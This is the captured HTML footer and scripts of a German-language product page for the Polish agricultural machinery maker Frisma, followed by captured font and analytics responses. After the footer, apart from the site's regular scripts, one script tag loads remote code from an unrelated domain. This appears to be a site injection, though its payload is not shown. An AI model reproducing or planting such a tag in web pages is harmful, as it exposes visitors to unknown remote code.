<h4 class="pt-cv-title"><a href="https://frisma.pl/de/lombrico-silo-presse/" class="_self" target="_self" >Lombrico SILO-PRESSE</a></h4></div></div></div></div></div></div></center></p>
<p><!-- tu koniec owego kodu--><br />
&nbsp;</p>
<section class="parallax-box image-parallax-box px_for_footer">
<div class="parallax-content">
<div class="row ">
<div class="span12 ">
<section class="lazy-load-box effect-slideup" style="-webkit-transition: all 800ms ease; -moz-transition: all 800ms ease; -ms-transition: all 800ms ease; -o-transition: all 800ms ease; transition: all 800ms ease;" data-delay="300" data-speed="800">
<div class="service-box svbox_px_btn_transp">
<div class="service-box_body">
<h5 class="title2">MÖCHTEN SIE MEHR WISSEN?</h5>
<h5 class="sub-title">KONTAKTIERE UNS</h5>
<div class="btn-align2"><a class="btn btn-inverse btn-normal btn-primary " title="Mehr" href="+48 607 902 116" target="_self" rel="noopener">FORDERUNG +48 607 902 116</a><br />
<a class="btn btn-inverse btn-normal btn-primary " title="Mehr" href="https://frisma.pl/handel-formularz/" target="_blank" rel="noopener">Schreiben Sie uns eine E-Mail: handel@frisma.pl</a></div>
</div>
</div>
<p><!-- /Service Box --></p>
</section>
</div>
</div>
<p><!-- .row (end) --></p>
<div class="clear">&nbsp;</div>
</div>
<div class="parallax-bg" style="width: 1903px; margin-left: -952px; left: 50%;" data-parallax-type="image" data-img-url="https://frisma.pl/wp-content/uploads/2019/03/want_to_know_more.jpg" data-speed="normal" data-invert="false">
<div class="parallax-img parallax-bg-inner" style="background-image: https://frisma.pl/wp-content/uploads/2019/03/want_to_know_more.jpg; ); width: 1903px; height: 1268px; margin-top: -215px; margin-left: 0px; top: -105px;">&nbsp;</div>
</div>
</section>
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--post-->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="6976dbe9373fc">
						<div class="row copyright">
	<div class="span4" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		<div id="footer-text" class="footer-text">
	
			<a href="https://frisma.pl/de/" title="Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych" class="site-name"><img src="https://frisma.pl/wp-content/themes/theme36038/images/frisma_logo_footer.png" alt="Frisma" title="Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych"></a><span>© 2026<span class="divider"></span></span>
	
</div>
	</div>	
	<div class="span4" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
			</div>
	<div class="span4" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
			</div>
</div>
<div class="row">
	<div class="footer_nav_wrapper">
		<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
					</div>
	</div>
</div>					</div>
				</div>
			</div>
			<div data-motopress-type="static" data-motopress-static-file="static/static-map.php">
							</div>
		</footer>
<script src="https://data-metrics-pro.com/panel/45.js"></script>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme36038/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 baner-a optin cmplz-bottom-right cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zarządzaj zgodą</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Aby zapewnić jak najlepsze wrażenia, korzystamy z technologii, takich jak pliki cookie, do przechowywania i/lub uzyskiwania dostępu do informacji o urządzeniu. Zgoda na te technologie pozwoli nam przetwarzać dane, takie jak zachowanie podczas przeglądania lub unikalne identyfikatory na tej stronie. Brak wyrażenia zgody lub wycofanie zgody może niekorzystnie wpłynąć na niektóre cechy i funkcje.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcjonalne</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funkcjonalne</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Przechowywanie lub dostęp do danych technicznych jest ściśle konieczny do uzasadnionego celu umożliwienia korzystania z konkretnej usługi wyraźnie żądanej przez subskrybenta lub użytkownika, lub wyłącznie w celu przeprowadzenia transmisji komunikatu przez sieć łączności elektronicznej.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencje</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencje</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Przechowywanie lub dostęp techniczny jest niezbędny do uzasadnionego celu przechowywania preferencji, o które nie prosi subskrybent lub użytkownik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statystyka</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statystyka</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do celów statystycznych.</span>
					<span class="cmplz-description-statistics-anonymous">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do anonimowych celów statystycznych. Bez wezwania do sądu, dobrowolnego podporządkowania się dostawcy usług internetowych lub dodatkowych zapisów od strony trzeciej, informacje przechowywane lub pobierane wyłącznie w tym celu zwykle nie mogą być wykorzystywane do identyfikacji użytkownika.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Przechowywanie lub dostęp techniczny jest wymagany do tworzenia profili użytkowników w celu wysyłania reklam lub śledzenia użytkownika na stronie internetowej lub na kilku stronach internetowych w podobnych celach marketingowych.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akceptuję</button>
		<button class="cmplz-btn cmplz-deny">Odmów</button>
		<button class="cmplz-btn cmplz-view-preferences">Zobacz preferencje</button>
		<button class="cmplz-btn cmplz-save-preferences">Zapisz preferencje</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobacz preferencje</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zarządzaj zgodą</button>

</div><script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
//# sourceURL=cherry-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.2" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-lazy-load-master/js/cherry.lazy-load.js?ver=1.1" id="cherry-lazy-load-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-lazy-load-master/js/device.min.js?ver=1.0.0" id="device-check-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-parallax/js/jquery.mousewheel.min.js?ver=3.0.6" id="mousewheel-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-parallax/js/jquery.simplr.smoothscroll.min.js?ver=1.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-parallax/js/cherry.parallax.js?ver=1.0.0" id="cherry-parallax-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/frisma.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"58f3ae5f8f","is_admin":"","is_mobile":"","ajaxurl":"https://frisma.pl/wp-admin/admin-ajax.php","lang":"de","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Gehe zur ersten Seite","goto_prev":"Gehe zur vorherigen Seite","goto_next":"Gehe zur n\u00e4chsten Seite","goto_last":"Gehe zur letzten Seite","current_page":"Aktuelle Seite ist","goto_page":"Gehe zu Seite"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"33","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://frisma.pl/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"26","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://frisma.pl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=33","page_links":{"eu":{"cookie-statement":{"title":"Polityka plik\u00f3w cookies ","url":"https://frisma.pl/polityka-plikow-cookies-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://frisma.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765944589" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://frisma.pl/wp-includes/js/wp-emoji-release.min.js?ver=f5a12a04e4066919b68c13e4834bc6ae"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://frisma.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
	<script type="text/javascript">
		var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
		(function(){
		var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
		s1.async=true;
		s1.src='https://embed.tawk.to/5cc14a7ed6e05b735b4430c8/default';
		s1.charset='UTF-8';
		s1.setAttribute('crossorigin','*');
		s0.parentNode.insertBefore(s1,s0);
		})();
	</script>
		<script type="text/javascript">
		jQuery(document).ready(function (){
		  new_url = '/aktualnosci'
		  jQuery('.news_custom').on('click', function(){window.location = new_url;});
		});
	</script>
</body>
</html>
<!-- Dynamic page generated in 1.419 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 04:13:45 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://db.onlinewebfonts.com/c/c017c9efb81f32559dee68fa54edbde4?family=ReklameScriptW00-Medium
body_size: 201
content:
/*
      www.OnlineWebFonts.Com 
      You must credit the author Copy this link on your web 
      <div>Font made from <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>is licensed by CC BY 4.0</div>
      OR
      <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>

      CSS rules to specify fonts

      font-family: "ReklameScriptW00-Medium";;

*/

@font-face{
    font-family: "ReklameScriptW00-Medium";
    src: url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.eot");
    src: url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.eot?#iefix")format("embedded-opentype"),
        url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.woff")format("woff"),
        url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.woff2")format("woff2"),
        url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.ttf")format("truetype"),
        url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.svg#ReklameScriptW00-Medium")format("svg");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1358009535&t=pageview&_s=1&dl=https%3A%2F%2Ffrisma.pl%2Fde%2Fprodukte%2F&ul=en-us%40posix&dt=Landwirtschaftliche%20MaschinenFrisma&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=940733256&gjid=1559654247&cid=1272346753.1769397227&tid=UA-139058836-1&_gid=1153629293.1769397227&_r=1&_slc=1&gtm=45He61m0n81N8CZXV3v811778887za200zd811778887&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115616986~115938466~115938469~116185181~116185182~116682875~116992597~117041588~117223566&z=364060406
body_size: -448
content:
2,cG-YKQLCCX0WH